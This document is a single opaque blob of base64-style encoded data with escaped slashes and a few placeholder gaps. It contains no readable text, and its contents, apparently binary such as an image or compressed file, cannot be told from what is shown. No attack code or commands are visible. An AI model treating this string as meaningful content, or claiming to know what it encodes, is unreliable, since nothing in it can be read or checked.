aqwli7olbPLt\/lByzAvkE3ZTkIuYhqZgnb1u5URSLs6iutOFO6QUxsTmb3XceUl1znHleFoxjCiCMvjFsezBAd9kyvB1E9bGNUFjMt3MohZer6Xl4kKKwVDZd7eN5TTEzPUU6hLW6NWjFZZ6\/rGFvlr90kXaccIEaL68Ja2miDkz\/f8x5\/7crq88kQTtiCM\/h6IMXPDti9UKMKpAepUxO7NITtP35n2g7WoSfKYaNt\/r5l5+qWJMeiONncEzEYSaSgAtOt\/G2YusEA8iAWiHHKzqPa+\/+O+8bj5Hp5EHy+kf86X\/v4+b2NBQOys9uYMIAEp6IwcZrzE8cawBZPSBGJ2+2PP7At981sSvMC++YQ3T99JGhO2uxCCNpDFDc6Ji\/Rgl06JRO+Cy\/QN2Llwx3t9HS2s798loGX15mSawfRlUoqy89ovH5CwY+\/syffvOe7rZ67u3LQ6fW4RaYy+HKFtpf9PHNj3\/g5++GeVl\/m6PL4nFwdEBjCmLp\/gra376hvbmZ1o6X9FadZlGqnwQR4LfsCj3PbrNqlt+oYSMd4sL1Hs6q8w9p6Oji1Yef+dNv39Pd3kjlwQJMWj0Wvyz2P2iirauXdz\/+gd+Ltp\/e5eTKeMngcUpYydHaHn541UZ7ZzuVdxvpeV7Bha3ZOMlkmHOO0tz6kOK8EBSyMXOk16HT+RCz+z49\/R30dLby7Fk7Vber6Ws9RqrFGYtnGnsqntHW1cPbH\/7AH0TbDfc4t2YGcrmOkNTVXHraSWfva3786We+fz9Id9U51mQFS6zZeksiu6420jE0YJXL805elBeTFOKKo0iC3vWEdzXHSQyxeYCkDc6Ki2TxSmXXnUZau7p58\/0f+OP3b3jZ+JCL65OQy7UEJi3nfF0HnT2DfP\/T7\/nhm0EpyXl9TpDksXHPP8Dttl6+6W2j7flz7pfXM9h9ne25UZhEFdpUm6leYPFoCUsvpur1t\/Q+76C3o4m2m3uJC7RI5ctT659gafcns\/gB7\/7tX\/k\/PvTQ1lBPY0sHXd132J0RLeU6mfzyONM4QP+rfrpaW3ndUMritGAUCi1m94WcG\/yZf\/nnP\/Km\/SkNTW10vGjmUdk2UlXCALSQsfYyrR++o7u9g6EXT7l\/fCX+rgYpN+lzZfA6jSNOPjmcrOun\/9UrOltbGH52jWWZYZJnz+ASz+ayWpran9PW1sGLtg6elawhOczDCo0wlcwMYtzepK6\/xdC\/\/iv\/\/P0r2hvqaGju4EXvfQ4VzsBTJkPnlcmxJ730Dw7S2drKm6YbrM6JRBhI2gkH91gZi7wjS0AMW0rbaevsYfDH3\/Pn331k6GUdZQcXECJXE563nest3XS2tdDS3s9g022Or07G1WywAn4K7548mM0P3\/LP\/9TJrrRg9CK3UqfDaIpk7eXHPGvvoL2tnc62LtpubCY9xhu1OLBdElh4vJa33\/bS2txMW28\/z1vusj\/DG7NSAKlOtQ\/p0CnMeC0+Q3VnN2+622hts+49Qy9LWZUYgE7uSey+Svpta7CxsY1Hdx7T03yYmWYjWo9kFpa18+1AK+3P26itbqGpppLa62vxk8nQRMzn\/KMW7u+dJeU72aEthPzEnh01bw836rrpePWO3\/35D\/w42MeL9jI2JQRjkVuNGZPTGir\/8N\/5H\/\/axu4AD6m0X1ofQmYaF6Ly9lL79iO9HV10N97n3MoY5E4hzD71nG9fP+X0PBfJuDGkbKGs5weGb60hxV8ueao1zgnsKG+mb3iYrrbndIn1H+om5aKOnePpv6fSob+\/96c0gKRYtYsHwZHxxAZ5fGIUCCPG2TOYhFmpxAZ6YFSa8YmcwayUaLxdTVJ5+dSKppfi4J4hcSRG+mM2GaREW\/[base64]\/8wiLmZCVJ1Q4icdfJJ4yE2Ah83Z0mGbcb4TOzyB3bdn4u2QmBGPUGzC5+xGeNb3tObiZJ4V5oxa3X4IRn+EzyC4oomjObxOgoIkOCCAkQCd\/hrLz2lKfXN5PirsRBPV6OIvFd6RpE0qxcCgsLyJ2dSrhvEDHRgbgZjZidfYnLzKcgP29k3HPyMqXcJa1Wj6tPOCl5cyjMzSEzI53M2QXMzZlJuJ+rJBeNQoOLfzRpuTa5FBRSNCsGbzezVOJrCYgmMToYV2eTNbnZdpAIN7nZ2YfYjDzy8\/PIETLPymVOXhYzI70RbVu8w5iZW0Rh3pi2Z6cQ6e+GViTMmtwJjkunoLCIoqIsYkPCiI4Iwt\/[base64]\/N5dZ8cG4anW4BUSTll9EYUG+JJfZSaG4ipCeyo6JJryeTvhGJJAyMxZ\/NycMkudb7HvutvVfSEFBAQW5mST4m6QDXISKxRo3uIWRmpMnfV5UmEd6fAiuWsVX5R\/KzV5EJGaO7D3RgaHERAXj4+YsFTKo3IJJTretwZyU0TVo0kshKaNfDFmzCygqyiM9JYFw\/0AiI7xQyzxJXXeV+pZrrA7VIJuwvnVaLe7BcczKnUtRXjYZs8QazaOgaBbRXq6YtTprONvoQ0TSTFJTY\/B3MtkwyKy6rZfwktwIS8khT+xruZmSQawVuEwJmeQkReApVfBpUBotBMRmkjMzCj+LAC0V4XstrgExpOYWUij01b7+v7AG7efO9OvEPeZv\/\/9TG0A2YDwBiCZKPD+57dli4QoJDFFAngucFzlSFZlwdX4WBFEIVuCgKKxl1p9sdEZE0qxK7oBcAtoTlSoCBFEu4dJ8+dlGRCmuXFRuib588nyDhEnjKG5lUkKeGoWjo9SXX2MRGHVqCUBSAEU6ODiiVClR2PpiEGivCkccpc\/[base64]\/q1Nj2HR1HcLW+9DspJ0\/kvMgmzJmDXALfExWRYp2JdWnXN0fBY6a3gZQKo9Rxwril0IOo+LF+R68bM3ZHuVRS\/OX1Zx\/z+LYl0EzRtqQbOklm9n6JkKMAVf3SmMXnYtxiricbt8AeE+MWVWQaEV6zrxOFwIOy9+tzr1ZQThHaG6eLDtb9QTfZ+pNbq+nG7zO2sUtceGMvAxPW\/yfjFl5JsdeNti9Cf59w9k22vgxCFyffe8R+IOmi2B+mWINCZqKCzz5uuSgoUalQKkXhhjNeAZFERQfgqrNCXoybKxtIqv3Z9mc4CF0URt3IOrDqnKPAVZokR0dcrJX2teYotwLtCiBEpQC2Ffua0bYXWVMghE5p7TQhQi\/EmWKXnX39Tyqrz+nA9Gfj5vZvWH6fMYCmleDvRQl+jXEKbiYBVqlUiURxK\/ryr\/Hc6WdMr8NpHfjr64BkdGpE\/qLV4Jiek7\/+nEzPwb9\/DqYNoL9h63Z6gfz7F8i0DKdlOK0D0zowrQN\/mzowbQD9FQwgkWegESSYamuF0vjFJSrVNKjVIldChJbGus9\/LSUUbnaNhHY8aahK5CKIz38hE7x9PNI4xTO+KvRgTVC3j1ty2Y+dG1EZNEYuvzxR\/TMy\/MK4RY6GVB7\/HzInn+nXWDlM\/\/1VYTK7Dk6\/\/sfplVjfVsDQ\/7g2pudvWrb\/kTowbQD9FQ4Us6snPr6++Hh54i4So0f6YE0Od\/HwwVd87umOq7N58nyakd\/8kgViwsXVHXc3F8wjsfnR5xhNTri6u+NmcZo0f2q0v6O\/+eQ9vRajkyvubhZrkvuX+ms04ezuPTpuF\/OoXESugOiTpy9+vj54e7ji7GT6asPqk75N0Rej0QmLNG5nTBO\/ozdgMrvg5mGdE5E0\/rXP\/fL3hEEqDGKRT2VNEp7UMJ3YJ+n\/NsNQpZJ+rxZlxRP6ZjUcbc9WC4TrsX3XoRFtSr9Xf1pgIDDBNOLZaqlvUl7TpP0Y+8zRv0Vp9Mi4JrRt\/UyMe\/TfJ4bvlG19Ou7x47Ib1FONe7SPU82PZPBK82Hlqhv5nmQoW+Vh7bsKIfeJ7Y98f8IYpETwsWOekJgt8h+lOZHmRejDl\/DHvjyWqfryi98XgI4mZ1zd3HBxEjmbog8T5+TrLz9SPyRdm0QHJ8hvqj5bL5ZfPw9TPWf6\/b+CPn3lHP\/aczNtAP0nCl4sUJ3BRPymGzS\/fM03b1\/TU7oSN2crG7xIftR7hjLvVAMDw+\/5YbCduzvTkavUv5IRJDYoHSaXmRxuGGS49TRZHi7obFgc1gRtPb6xq7g\/\/J62q6sJEgmQkyQrfl4R9VJJb+7hKmoubiHJX\/\/ZBFdxIOhd\/cg9XEPv0Fu+e\/2CRwdmS8nVYmMVsAam0HS23ujk7ftv+an3EYcWReHgqPqVjBCRZKnHM2wR5a\/e8+LOFiJEufTIuLUoHEzEzDlK2w+vubc7F3cHQR\/xK2wUkmdLi5O7HwFBQQQF+uHlZpaQsT8vY2vbOlHNZfHELyiY4KBAfD2cJfZs+2EsDCuDiwe+AUEEBQXiJ7BXdOJg0mMQFCc6Mx5+gQQFBRHo542bk16qqBFtS\/qqM2DxCiAoOIigAB9JV7VTkBxP7K\/UtrO1bdE3f2\/X0bYNRqSLgF+A1LZoPyjQHx9RMfUVchV4XmYxLtu4\/TxdMBlslUYSJ50ag7M7Pv5BBAdPbPtL8yaSgYXeO+Hh64uXuwWzXRfEq9kZVy9fAgKtcgsKCibQ1xOL0\/hq1qnGYfHyJyBQzEcQgQG+eDrrR0rzRVWgXu+Mp7\/92QH4eFgwCc6sr5DLVG3+uu\/rUToqiF52jPt3y1id5ISgrNBpDDi7eeMfLHQxwDaXAtPpS\/IWn+sxmsxY3L1wdzF9lQ6MG5Oo5nRxx8PdFecJVcXjvve\/jAy\/RibT3\/mPnrvPG0C2m45Go5WqLpRKkeQqKgIEeJxWurlNvLFZbzfjEXynGoS9JFZUNUnPVqpsOBri1mm9CY\/9rdiQxY1L8BeNfX+yv6Xbpei3QIaWANeUUgWL2EREVY9qDDuz9HuJDsHW\/q+wSMTYVEJe0j\/1ONRTs8UN76BIll3u4G3FljE4SFYPkJOzBb+kOZyueknL8dxPSoMlOdjGpFSqpFCVXQaiikLcGMeNW4zVdkPTqkTlWyy7qrroeXqMjHEGkABbVOIWtojr3a94enEFQWK+7Zu\/7VC0y1O0rZ4kTKYXIIhBKyl\/UculxTPxElVpNpmKuR6Ri\/Rs21waTTi5WPCNz+HA\/Zd0nptjnSPRb9uh4+LsTHDhDqoaW7i6IWGEj2tk7BJA3ajMx4YPxZxLN2nN6LyoRg5yHSoHJc5+BVzq6Kf5+gbCxxpAggZEpiY0Zw91b3q4uSMHd4fxxJ2Svo2dk68Kk1m9K+7BCeyrHGag\/zXvhnvpuL+LRGeDxJtnH9tkr3q9ErUhmbUnH\/Hyu9cMDn3H6+ojzIlzQaHQIHTB4OTK4tN1dPS95\/XAEG+7rrI02hfBqK7WOBEQs4uKvm76X7\/hdd8L7u+eibNei05nTWoPTlvElZbvpd9+fNfBw+OLCRCeqi+tQb0Gg8mFBcerae\/7wPDAIO+7r7NSlMILgDuTK+mH6hl6\/ZrB\/j56Xw3yquMpV1ZHSm1\/7tCUxq1PYNnBB3SJcb\/+jjf1Z1ia7GYdt+AaNDox92gVrVLbQ3zTe5N1SYHolQLh+3P7h16CwtAZfUku2sOjjx\/oulvMTFFxKJDSFQ44z1jM6bp3\/PjuFT09vfQPveXlnT3kRZtxHKGrsM6tVEFlWz9i3eqNZuYcq+V5zxADrwYY6Oml5ngePq6ivF\/sVZ7EZR+j9pvX9Pf2MfT+DV01l1gRqrPujV+xN43fe0SF2vgw+uh+a9vPxz5Tgj+wryGltAY\/wbHSOiKzzGLnvRpqzq0iSilHqVOiM2ax42odPR+HGBj6yKv7xWSGm6XCiMn0d\/Q9PWpHGQafSHbf6uTm+lAcRXWcwrq\/SJ4ljVo6e+x7v7QHCsRzKcSulbCBYtaWUn3zBPlhgjtMVN9+3Tk02o\/P6cX0Z3+LcpraAJIOHRfcPb3wcHXC4hdObFwMkcE+uJo0aJ088PPzw8NiHsFVEbdKZ3cfAny9sYy4RadQHKMJFw9ffNxMmD2DiIyOIToiGB8XPRqjM54+AfgJigTbZiWebXJxx9fPHy\/XL4Q\/[base64]\/Nwm4HSo0Zst+IWJccUSEx2Kr6sZ\/QRjUuOoImLTbeqvF5MTKrBdrOXNou8uPqFERscSGxNNeIg3zlLowLpBaxQC7j6ajdfaaTtdNGoAiQ1a8NPJZOhnLOfG40ZK1sWPM4BEmbvexYugiFipb9FhvrgYrR4vMV9O7r74uptt8xJDTFQYAe4mCXdFbzTh5h9OTIwYdxRh\/u4SLpI0z8LV72TBOziauLh4EmLC8Pd0kTCb7HogDhTB4RQcYZ3v6KhAPEwCruBzwHXiczVm1xB2Ph6i78lBUt09CU5YTnnHK56dmY9ZwAl85rBWyx2JmH+Y82cPsSjejMl\/MReaumk4u4hoJ1HerqHgWC2veh+yISUMD+d4dtx7wesnh4jxNqBz9mbpyVrOrw7G0yuAGavLePGqml1JzigcHPGMKeJq13uaLi0nyGQhYcExmvs7Kd2YjFqu+oxHQo9arib3UDX9fY\/ZmhGBhzmGLbc7eVN3jAR\/M0qDG7NPPKP57HzC\/D1x8\/DEy9MDt6+4\/Ytxhxbu4sz506xMNGPynsPxmhe0lK5lhosjDjIlWfse0veqhp05UbgbI9lQ\/pw3jadICXGV9Mo+dxNf9QKh2juWORdqaG98yr2GVt7UHmSWKNsWBpBchiVjC6V3H3BqcQhGJ3e8vLwlL5HTGM+DXm\/CzdufoCA\/3J3H4904u3rgKYW\/vQmJ3krFwAA31nuhlWvxid3Ive5+KrbFYjYZcY\/N53D1S9pLVhDgON7onth38X+x95jc\/cbsPQG4SaEpqy5Ka9A3bHQNBnvZ1qDV4yf0zSMohpiYWGJiIgjyccUoDIkxRpLGwRGP2Xu4ce8Gu7MtyBxFSboj8Ssvcun4VvKizJjD1lDe1cvj\/bMJNiumNpjFvmM0S17GGTkLKHn2DY2n5hAZGUVMZDjBPhZ0eifcfEOICPXDzayTwCxFeN0vLIIgb1dcXDzx9gtkyclaXjbeZdvcWAJDo4gN8\/8E92symU2\/N8UZPWbO\/[base64]\/3tsZIQIp2w+svnXiRN2CweDJvfzmNL17zqq+X9z80c25OCr42fikxfoGEnSdxgW0a4wGyykkiJA1Os3GBjRpAUm6A1kDy0v3c7\/qOwf5+Pr5rpmx7Ed4aNQpBhbH4HPfLTnCs9DqVzQMMv\/2WrlLVTQAAIABJREFUV\/eKmRVqvYlFrS2hoXOA9+\/f87p8HZ6uJomHTBzievdACo\/W0jv4lu\/fdPN4f7YVp0mESkQCsM6J+PnbuNXyhoG+Pt7\/tpcnpzaQZNSM3jL1SlS6XE7WtXB9dzYBekdp85PAKX3CWH+hjufdAwwM9vF6uIpdcSFYJOZ1g4RBoveLZ4vEBTbBAJJu3zKcZq6ycoGNMYAEdpLO6EzhzjLqej4y0N\/Hh6FqDs1JxFngmGg0xGytoO7aLnaVPaG1a5DXr4dpu7SQEFcNGidPsg5U8aJ\/mG\/fvqLxeIEtp0PgisgxBs9kfWkbQ+8+8vPAU06viEVmC7+JcelMbmRtOkt1xxsGenv55qdOrq\/NJ1SrGef5G69LIvfGjHfMLh69ecahZJOV+dwUxYLTTbwZfMDGSPXnb\/0iL8nJGSezSSLSlMk8WHihg1fPbLdgTR7nOrq4sz1FQkeWOTgTtriEl9\/2cmVBIBbhpXFywSzQlWVqXENXcnfgDVXbgnFw9CBpWSlNfbdY6WWlRpB753KgeoDB+qPkecqQa8eva\/v4BHaQUp\/H6fYu7u3JkCg+ZDIzwfMv0vntK64uCsLV2YXMI3XU7J+JQVBwCAqFTzBzJn++CN2ZzE44CSA9QRIss1BwrJFX7ZdZFKtGpsrkeFMnDw\/[base64]\/Jql56e\/oY\/tBPV+0Z5rk6SV45qT29EkdVFKtPV\/OkYgcznUb1wKqLRsQFTybzZ+3tV7x6XExKoA65anKMJ+GZ1Vm8ydpfRfer13z7m9\/z4\/sBunsHGO54Qsn6BBxVfszaWsnwUCPnlgdJ3p7wRUdp\/uED99YnERG1iBNV3Xz8\/jf89ON3vBno4WXvAEP395ES7i5dICfKavr\/k+n\/3997MoNOJRkBwuUowOkk8EBxk1A5YghJo7jmJ\/6vP3Zze3cOzppYVl\/rYODpfmYmzOZIZS0PdmbgrHHFL8AXF42c9P21VJVsITNQJm0KKgG8Jz1bPF8pgV9JBoDZjezTXfz+52\/pqdhGjIs\/McvK6X\/3mI1pkeSefETPnXUE6Zxw9wvCyyAnuHAPNyor2Z4iw0EpXPSKMc9WWENcRqOUMxK4spSub\/+BP\/ZeZXGMP06h26h9\/4rrq+MIXX6RnqazFAS44+QeRKCbHtfgZA5U9lOy1FnKfdCqBWCY6LNVLgpxC5okYXjiQhLGi\/\/cg+xZk0m0u9gcHUk5UMebVw9ZE+vzy9ngDYJ+RElY0W7q2po5OidA2nz98g\/Q2NbIwQURKGQyfBadpvn9P\/LnoXJWJwZg9FvHw7evebhtJn56QQIpci+8yD\/ZzHDFNvzdzWOIWAXrsgbnsDT23u2k9WQBYtziVij0wSVuDqu3F7Mo0npg+ebvo2FokJsbU61s8MJIcXQkZE05L2svsWCGu0RKKFDFhUEZtfIs+xeG4KkX\/EAWlpT1867VxgWm0SFoCP5yA0jIRc3Mbdd50XibpTNcJbnErb9FX+tNFs7wRi6TE72jire\/+Zlvm06Q7e+Dd+pxnn\/\/kvP5PhJwo1anxSkwni03Onl5YYGtusUWOpAAJpW4pqyivKaVm5sTR7xPOqUcz+wt7Ni8mHQ\/q1yiNtyk\/3UT+7JDpyZDFeCJJjeCt1cw3FvKYg8\/QmZkM2\/3XV59+xu+fd3CsTxhvOk\/42mxGqaiIk6rlqHUZXKk5g3NN5cTL3jJMo7QPFzLiYxEwgMiSFpxjrrOQX74+SeqtgfjbrIm7wo0a6XcRFTuFZrft3MkS4nMEk1RaSOD1fuYpfMkIn0JW8\/W8vEf\/hvvmi6zMlZwME2+BgWYnjzzAI3D9ZzNTSbCP4wZy05T3d7PD3\/4PY93hODp5kzWiTZe3txKbkYKycmJxIZ4oBdglQLsUHgtBJjpFGtQHPb2cSs0yey+P0R75WZS3WTIkvdQO9TAxcJUIvxCiV9ykqqWPn784x+p2xeLr\/Pn2eAFuKVJHOJucSNkqOMMoIwtXHv0lPKdOcQkpJCaGIGPiwG1SoS4rOkBGqUfC09U0tlxneVxfqMs8ZLHw4hveDwzZmZTVHyT1tYT5AuEcoUCnXswRafraG+5x+GCbBZtLKeh7So7Znt\/No9O7ENijfoW7WP3utnEe1h1MWlPNcODj9mQ4ItOoSVq9Tn2LwjAVStDYfRgxc0B3jadIMWsRe8RyuytZ9iWrpGMDFNYFmfbPtBZskIiQxU5b4IjzTV9O\/fr6zm7NBSZwyhHpHQZ0AkSWBla8xwutH9D\/YV8IiyCdPfzh6teq8UzYibHHw\/xaNcMTCYTTk5OOJnEnqRCbo5g\/skaXjSeY3FKDsUVnTy\/s4WZLiL8ZpJSNNKKK2h5dIXFiRaUWhPOTuavAOT9fL8m7u\/T\/\/\/bkpfM5BlBcnoGmZlZZGVnkJYUgbc4yCQDKIMDj\/voKFmGl3Rj8SZt5SlKStYR5xHPpss3uLI9nZjMvdy9f4nlsSHkH2vg8dW1pHjJcDT6E52URlZ2FpmZmWRmJhBsccagsbGhn27hTeNxUt0NOMr0+ESu43zVWRaEB5Cy+jxVt9aSGJLLwdtPOL8gkqi5Z3j49BbrY2XINO4ERCWRmSOenUV2TgoxAZ4S\/L9ADQ1ceZWenkdsTw9CLXNArc1iT8VN9haFE5CwjYdPTzI3IooFJ+t4fCiPsIhFnG\/q4tw8ERYx4eoXQ1qW\/dnpJMUE4T5JvsunC0KLSu9GQGQCaemzSEudSdquOwx0l7Mu3v+XG0B6JQ7yEObur6Kj5zY78xJITJpB\/[base64]\/[base64]\/nYW0bff21HCko5Gh1L3d3R+Htqid+002an7\/k5YuX9PV30dtwkTnhvphFebVBhGNjmTV2DQralJE1KMatxFFpIHv\/Q4bePOdIQRh64ZHJ3Ett2yMunyjnfnUrrwbr+f\/Ze++vKrM133ctVk7knAUFSRIMCCIgGRUDZswJc8ScUSSoKIICknNQRMyhyqratbt27727d\/[base64]\/ss5i1MJGlhArEZGzhW18XTsg2yAmTUo1R7k7b\/Hs2PL5AbInjAJt\/iaZGsuGqzO6uv9\/PpRQ1b4vwwqiapHD1hHnq1g3QBOV77moe7ItFqtej14uIk00\/sS8ZZKRwo7+Hzj9\/QV3uJVdEWyRMgwiPE5S9+xx06Hl4hL8okyaeAFRm1yk3o78t9234eM7\/\/tdBH4TZ\/P\/c6uhkcfMqz4V6e3N3PEqMo167EPCeFY\/[base64]\/T2dNH5\/CN\/87qCtRIavAgi\/wUuMEFzczQFJe18\/\/ff8qKnk96+fvp6+xh83s2t3ZnM0QkF6DIDT26zZqEvCgdxOxPzFkGt8kYi1s\/o5M7Sk62TKkCS+y04gb2V4xUgEWNj8FvCjhtdfPw8Is2rffANP37XQ+mWREkBEmj0uqUnaOm+z+FlszEoNdbYAQEw60xgxhnaR17yYniQnr5e+l595HN3CUkCDf6XWoCMAik6jcMPh\/nN37xlqKdLpktfH\/2DTZxdEY23wYG5u2p5XXucecGuqLQGKSbKvoaJFEPkF8GWm5MpQLJi6BS3mluPxitA4nvmsDVcePyUDx+H6e3ppP3ZR376WMfeJdOgwQsLkMWdwC01\/PSnv+Ob3qusCzegUhjwX7SPmmc9nE79mgJkwawXLkcX4ndXMvDhHQ93JhJkUqLWqlEnHaHl3R\/5b7\/t4HRWMK46JRrnZM50veXBrnC8LWqEhdZ5biqHn3zifds11s4xSLADCvdw0s4\/49\/+9W\/pr9pFimRRcGZBUQWtneVsClegMMey+tg9+kdlsJYT2XH4CCiDRQdofPNH\/vvvejibH4q7VlyIFnGy\/S0P90Xj5ywH2BoMshXJ7BXC9tqPfOw4xSKjBgejLzErz9E6ZJPBdqqOryJSkkHrvPWORG25TteHb2g8kEaomLeA45m\/h9qRP\/Avv+\/n4spwvHQKlMYEjrW8oe5gPIFfsQBJm79OPakCJL2zZu4JZUerVBCQe5Kub99SuSkRd4VKDvi3mKQ9VFiAtSLNfYL1WBzaAs5DuH\/W3RrmTfV2vIx6vIQi+vwzPeWbiFY4Epx4jI5PL2gsycPVOD2ch0mnw2neVm63P+fdO3nvaX\/+kZ\/e3mFDTAAGB7PkCux6OcLz5wMScG\/\/6w9803GCBc4mtI6zWLKnhjffvGSgv4fOgWHefHpJ941CAgTch1qBOiyfM4\/bqTuQjKNCbRcbJNZEjdbRk+Rjjxn+8ILbhVH4GFToxrkbhftPxKeNh8IQEBZuoXGcfPSamp0R6Ay2xA1ZsTIbVChVnizZcpPXf\/xEw5n1zDZqcdDJSqHWQcGC3fforLlMXpR52hCJv5bDfWaeX1dkFcI9IRW9kwrjjRW\/[base64]\/VZQaayilM9B9Fg5fXTIzbiEb0rdKz4HATLys242YS\/nqNdW2tfXvMZVtZN21Hk+S+NaJvNxZvqmLoTSO7E+S+9Qt2cf95J3e3J+GsUKFUO5Fz7jEdt4+wJMiA0ortJGW\/mBdztvczfVdScZWsiT4sOveED91nSfF2QbgcHcTt3XU2m0q76TqZIvUtsmoE9pTRoJX+VkcWUFbXzOU1s6W\/tQLbSBHKupttdFTvJd4yni4anUD\/NhK9p5bXdSeIC7GhwQtek91LIrZKxK8pnIMovNpN35l0qW0BSCr3LbJKFKjCcrn2sJWbG8Ls+van4HwPr3ovkBEo9+2y4iIDLx9xNC18aguQ4EWDIz6LD9D+6Xse7Z0lWewUam\/Sj3fy\/ukNsgN06CfUiLHf1CwmHQ46RyI3XaFteIjy9dG4SjEpAk9Mg8Y\/g8u9v+XlvdXMtdLFK+sGw+\/[base64]\/3EyP+tuES6jRyvJbUpwLV\/L00fnrBo50peFn3JpPRhYC58SQmxhDk4SKBocprZ5QwDm1yq9B4s\/h8B9+3HSTM4kvUmru8\/b6F\/VEO0rgVCj+Wnung41ApKz0cUI9TJuz3Ij1qRQhbKl7wsqmY+ZL7XY3vpluMvLjHttgATLpFnB\/4TPf5xThKtPcn+WIzHzpOMN\/ijH\/kDuo\/vKWiUHYjK7xS2Pekl2c31xPooEHpYCB63UkanjxkV7wTCmtyg5iXWBOlwYX5eyrpfd7L5dxg2RonKYACn024Bs2YLf5ELEhkcVIMQXZgqEIBcpkVx7GG97QcSZDpL8VWGSV8MweVBt+8A9TUVFJ68hRljc+5c3AxRgcFGoNFyiKbt\/Mu\/a3lrImy8qsIGp8UE9GebjO\/2+8pf22\/K4SFQD4gx56CCEatEnN4GiWPXtB9Om30MJUJZEStsJC0\/SJtf\/g3np4rIHbhMorLX\/Bvv6tjV2YkRoW4\/Y+1OdqHZAYWFhBvsi8N8vnhbvw85Do4ctsmtCoDwQmrqPz+v\/Pq8VXWJc4h+UAn\/\/S3vdw9lY2z9eYx2qbV1GzLmDFolIQU3eNjVwUrEnztxi5v2E6ukRzp\/sTIyBBXc4KZtaKMt+9e8Kp5H6HisBXWktE2x+bwdebQoVXOpeBGPwMdFzm8IYOMzGPcbn\/L3\/32AeujRSyAGxHJGeSt2UBJwwd+N1DB5rX5pMfPkg5kZ48QFizLZuW2o9QMfMv7+hLyMlNZONcXtVKB17zllNUP8uhmMZkZ2SxfWcDqzETCAtwQt6CAwpu86r7PpuQAqwXIKuCSKdmLyKQMclev4+Tjd\/xusIqidStYlhAio8G7BZOQns3KrQe51\/8tHxvPsTwrjcQIL5QKd+atusmTl21U7s8gM2srR6738rf\/7RllO4QLTIEyZCN3+5u4UrgAV9tNWPCASP81JbOn4RX9NbvZtDKb\/FWXaXz9kR9HLpHs4YLFKYC4tGxWbNlPZc+3fNN0gRU5y0iK8pOUVs\/AKJIzc1hz6Ab9L9\/TefsgeamLiAr2kMzfs9KLaero5tqpbWRmZrN8xUoKUmOlLEMRoD\/vYDPftZwjIdRNtgBZLXlCCXJyDSQuNZsVm\/ZQ1vUt37VeoiA3g+RouW8P\/wgWZ2azuvgq3S8+0Ft5iLzURKJnuUjBnulHm+gZqOLc1kwys\/ZzqXaEP\/1dMwdSw7Eox4JfJ\/KPCAA1O3uy6lwHr17UU7wij3Vb91Lb0sWlTQmoRssXTLZJG9GrzHhnnqD1D\/\/MHzuvsmt5Kpl5K1m1ehkJQd5YHBTEFF6n\/+1Tbh4oYmVOPtce9VJ\/Zi1eTkY0jpHkVr3kn\/7xG+qKV5Cbm8+KVcvJTovFT63AOTCeIw9HGO4oY2NWNtuOX6atqY4d6cFybNfohWhMRmwuB71GQfTqy\/S+GeL24e2syMrlSm0Pjec34uduQWfyZl5qLstXriQ\/byUbis7S1NtM6Y4kKRhXyPbkMijmbcJz6QEe\/c0\/8Y8D5exfkUpGXgGr1mSycLafdLiHrzhH99thKo\/vZEVmNpdqumm6XESQl6MELDxxLWx\/C14VMXLzknPJ2lDMxf5P\/PFVHcfzMliyIAxPvRGvkDjSVqxm1cp8crI2UnK7gYHGc2TG+OCg1kslQrSqEHbUfuJf\/2WQ4sQQzOIwluJ\/vIlKEXK7kuV5KyjceIr6njaqipdi0FjwDttGxbMR+u7sJjc7i6xNBznf0kX7uZWEK7Wj5SRs4x176tAo55B\/qYf+rqsc2yT2niPcbH7D3\/1UJ7vfNYvZ2\/SG\/uodbFiRw4o1V2l++5Efhs6wwOyC15xt3Bh+SfP5XLIy11C0v5Y3f3hPf8VmAoWy576I3VUttN5YS5DCwW4sRgwqJ\/zXXOXZP\/4zv3l0iqK8NLLyV1KwKo15fh446Q2Sld\/ReSN1f\/xn\/sd\/9HEgyAtHjZxhJkCcDW7B5J5q5OXTavauKKAgP4PkSB\/0Rid8Mg5zZ2iI7rOpeCgszNt6n+43bVwrDMXTWQYjdl2wjQf9g9RdOsjqrDxWpsfj7+k8rkzIGL0mk6mZ\/\/210WfKLDCBpm4OnMfaAxc4tWaeFAtiTxzhsw1cVMiFx3WcXhWHm8KX1L3XaLh3mJS5nqhG62F8yVTixm1ydidhwxlu7s\/G09UyzncubgOugdFsv1lPRclKZiucCUvZz73GUnZnzPlqVL9wS\/il7+b6yR0sCvOQgrFtYxcbnEj3XlZcQXX1EdKd3fDwzOHUw3uU7lwi3f6kzfcrri5be188DSoUYdkcvvGIvp5uOjrvU1y4g7Mn1rM41BuLYTbrLtXQ1NFF65N6Hj9ppaulnrvF6Rh1RjyCRR2cdjraWmlqqKe+pZPBxgqOFcSgEhlNCiMhSRu53NRLd0cbrZ29DN4\/zfIFAVI2m9eSrVw+tYfUSK8J8xaIzHMoPH+fxtG+W+hsbeTB4QwcDSbcApI5WN1Gu13fA41VnFobi0rlgNIznLR9ZfR2d9Pd18D5g0c4tnsTG3NjMCmcmX\/ogRT8vCJ6QpaeUCZFfaL5mym930RPTwdPGsrZU7CFMydWMdfZGTefRPbfaaG9vZWmxnrqmzvof3KXs+tF30ZCFhZy6UkfXa1NNDTU09jWzdOH51mXHIxKrUGtcCRu9VEq2\/robm+jrbObnlu7iA91lwL7Q\/[base64]\/aeRJcwutrR109Tbz4MZ2FhmENVOPd1gmxx520tXdy8Cja2xPCx61GE4+Lqu8m4xoHDxYuusKNe09dHe203y2AF83k6QkOLnNo+jGI5o7Ouno7KKjoZqT+UGoRRD0V+cdwOJVJ7k7Yd49A3c5lDEPb5UKpdKdJdsvcr+9l+7OTlrOryXAwzxO+Z1s\/CIOzS0wkq3Xu+hqb6W5oZ7HDS10DTZw82AeISodc9J3UNraL\/FZe3c\/zVe2khhskNLBJVeXsO5pfVm25woP7p8iZ64vJq2AtTFicQxnvVX+Ozs6aW+q5cKaOVLlZ1G\/R2NwITBpL3db22lv76C7t51757ay0FVY3L7cS8fNQa9CMTuD\/VfrpL2ns+sBB9ft5OzxDSwN98Wo0aBfuJWymmZ6etppeFzGnpVbKDmxighnEyqLG0ErT9PU0kl3TwtVNy6wf90mDu1Ow11hJCj7CI+7WzgvEjBUertyIYIXw8jbe4WazhaeNDbRIvFiB53dpWydNws3gWgvrDFOKeytqKb20Qlyvd2wjBZhNaHXGHH3T2RvVTPtXT2y\/K+JROU6h2VHa2gp3U9aiAIHlQMK3zjWnG3gyeXNLA5SodaLWl4uLCg8QVVbL93dNvkfv\/+Po9cv3eNnvme39l\/hyf\/NaTWlAiQC2kSxQ61GhVpr+DL4ziLSHbWolErUUh0YwcAqlNZUVuE6mJ7ZRIqxGg